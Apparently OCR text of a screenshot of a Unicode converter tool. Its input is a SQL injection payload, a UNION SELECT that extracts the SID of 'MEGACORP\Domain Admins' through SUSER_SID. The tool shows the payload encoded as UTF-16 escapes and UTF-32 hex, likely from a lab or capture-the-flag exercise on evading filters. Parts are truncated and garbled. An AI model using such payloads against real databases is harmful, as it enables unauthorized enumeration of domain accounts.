 Unicode Converter - Decimal, text, URL, and unicode
converter
Convert Unicode text (Example: a 中 Я)
-' union select 1,2,3,4,(select (select stuff(upper(sys.fn_varbintohexstr((SELECT
SUSER_SID('MEGACORP\Domain Admins')))), 1, 2, '')))---
Add spaces Remove spaces Convert whitespace characters Little Endian
Convert UTF-16 (Example: \u0061 \u4e2d \u042f) Remove \u
\u002d\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074
\u0020\u0031\u002c\u0032\u002c\u0033\u002c\u0034\u002c\u0028\u0073\u0065\u006c\u0065\u006
Convert UTF-32 (Example: 00000061 00004e2d 0000042f) Remove u+
00028000000270000004d000000450000004700000041000000430000004f000000520000000500000
005c000000440000006f0000006d00000061000000690000006e00000020000000410000006400000
06d000000690000006e00000073000000270000002900000029000000290000000290000002c000000
Convert UTF-8 text (Example: a ä¸ Ð¯)
-' union select 1,2,3,4,(select (select stuff(upper(sys.fn_varbintohexstr((SELECT